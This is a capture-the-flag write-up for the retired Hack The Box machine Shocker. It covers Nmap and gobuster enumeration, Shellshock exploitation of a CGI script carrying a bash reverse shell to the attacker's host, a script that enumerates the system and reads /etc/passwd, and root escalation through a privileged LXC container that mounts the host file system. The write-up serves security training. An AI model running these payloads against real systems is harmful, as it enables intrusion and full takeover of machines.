This is a writeup for the retired Hack The Box Shocker machine.
- Hack The Box Machine address
- Machine IP: 10.10.10.56
- Time Required: 3 h
Solution summary
The machine is vulnerable to the
Shellshock bug
exposed through a script in the /cgi-bin/ folder in its Apache HTTP server
installation. After gaining access through a reverse shell launched through the
Shellshock bug, you can read out the user flag.
Mount the root file system as a local user inside an LXC container. The local
user belongs to the lxd group, a misconfiguration. With the root file system
exposed, retrieve the root flag.
Solution
To complete the machine, follow these steps:
- Run Nmap and identify any potential vulnerabilities.
- Find exposed script files in
/cgi-bin/. - Use the Shellshock vulnerability to launch reverse shell.
- Retrieve the user flag
- Escalate to root privileges using an LXC root file system container bind.
Nmap
Run Nmap and try to identify vulnerable services.
nmap -oX machines/shocker/nmap.xl -sV -sC --script vuln -A 10.10.10.56
Nmap returns the following (abbreviated) results:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-17 07:15 JST
Nmap scan report for 10.10.10.56
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| vulners:
| cpe:/a:apache:http_server:2.4.18:
[...]
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| vulners:
[...]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 349.44 seconds
Findings:
Nmap finds some vulnerabilities, but none have a low attack complexity.
HTTP server
Website served at http://10.10.10.56 Open in new tab (full image size 20 KiB)
Could “Shocker” be a pun on the Shellshock bug? To exploit the Shellshock vulnerability, an attacker has to have access to a vulnerable Common Gateway Interface (CGI) script on the Apache HTTP server.
Run gobuster on the HTTP server:
gobuster dir --url http://10.10.10.56 \
--wordlist=SecLists/Discovery/Web-Content/common.txt
gobuster dir --url http://10.10.10.56/cgi-bin/ -t 20 \
--wordlist=SecLists/Discovery/Web-Content/common.txt -x "cgi,sh,pl,py"
The second scan reveals an interesting file in the cgi-bin folder:
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[...]
/user.sh (Status: 200) [Size: 118]
[...]
Shellshock
Run Nmap again to exploit the Shellshock vulnerability using the
/cgi-bin/user.sh script, and try to spawn a reverse shell using the following
snippet:
bash -i >& /dev/tcp/10.10.16.2/4444 0>&1 & disown
In a separate window, listen for incoming connections with nc -lvp 4444 and
run the following Nmap command:
nmap --script http-shellshock -p80 10.10.10.56 \
--script-args uri=/cgi-bin/user.sh,cmd="/bin/bash -i >& /dev/tcp/10.10.16.2/4444 0>&1 & disown"
Nmap shows the following (abbreviated) results:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-17 09:44 JST
Nmap scan report for 10.10.10.56
Host is up (0.10s latency).
PORT STATE SERVICE
80/tcp open http
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known
| as Shellshock. It seems the server is executing commands injected
| via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| Exploit results:
[...]
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
| http://seclists.org/oss-sec/2014/q3/685
| http://www.openwall.com/lists/oss-security/2014/09/24/10
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
Nmap done: 1 IP address (1 host up) scanned in 1.67 seconds
The reverse shell attaches to the nc listener:
Connection from 10.10.10.56:43486
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$

Screenshot of reverse shell spawned Open in new tab (full image size 10 KiB)
Now, run the following enumeration script. Store the results in
machines/shocker/enumerate.log, so that you can review them later.
# Adjust it so that it is piped into bash instead
echo '
set -o pipefail
sedscript="1h;1s/./=/gp;x;1p;x;1p"
function run ()
{
echo "BEGIN $1" | sed -n "$sedscript"
if $1 |& cat; then
echo "END $1" | sed -n "$sedscript"
else
echo "FAIL $1" | sed -n "$sedscript"
fi
}
commands=("uname -a"
"whoami"
"hostname"
"cat /etc/os-release"
"lspci -nn"
"lscpu"
"systemctl status"
"ps aux"
"ip link show"
"ip address show"
"ip route show"
"cat /etc/passwd"
"cat /etc/group"
"iptables --list"
"ss -tl")
for command in "${commands[@]}"; do
run "$command"
done
' | bash
Here are some highlights from the enumeration log:
=========================
BEGIN cat /etc/os-release
=========================
NAME="Ubuntu"
VERSION="16.04.3 LTS (Xenial Xerus)"
[...]
It looks like the current user shelly is able to spawn containers with LXC:
====================
BEGIN cat /etc/group
====================
[...]
lxd:x:110:shelly
[...]
User flag
Retrieve the user flag:
shelly@Shocker:/usr/lib/cgi-bin$ cd /home/shelly
cd /home/shelly
shelly@Shocker:/home/shelly$ ls
ls
user.txt
shelly@Shocker:/home/shelly$ cat user.txt
cat user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
LXC
In the next step, you are going to launch an LXC container and expose the root file system.
Connecting to the internet directly from the machine is impossible. You have to host the required LXC container image yourself and serve it using a Python HTTP server.
First, download the latest Alpine Linux images from https://images.lxd.canonical.com:
wget --directory-prefix=machines/shocker/alpine \
https://images.lxd.canonical.com/images/alpine/3.20/amd64/default/20240917_0017/{lxd.tar.xz,rootfs.squashfs}
Launch an HTTP server in the newly created machines/shocker/alpine folder and
open the 8080 TCP port on your machine’s firewall:
python -m http.server \
--directory machines/shocker/alpine \
--bind 10.10.16.2 8080
On the target machine, download the LXC image files into the current directory:
curl -O http://10.10.16.2:8080/lxd.tar.xz \
-O http://10.10.16.2:8080/rootfs.squashfs
Import the image files into LXD using the following command:
lxc image import $PWD/{lxd.tar.xz,rootfs.squashfs}
The image import completes successfully and you should see the following message:
Image imported with fingerprint:
ccaeb52f5433c84653bbfcf2229ea1bd34c6b66afd75a2d3b4e545ec7b60cac6
Run the container using the fingerprint that LXC printed and spawn a shell:
lxc init ccaeb52f5433c84653bbfcf2229ea1bd34c6b66afd75a2d3b4e545ec7b60cac6 \
pwnage --config security.privileged=true
lxc config device add pwnage host-root disk \
source=/ path=/mnt/root recursive=true
lxc start pwnage
# /bin/bash not available
lxc exec pwnage /bin/sh
Inside the root shell, run the following to find the root flag.
ls /mnt/root/root
root.txt
cat /mnt/root/root/root.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
You now have the flag.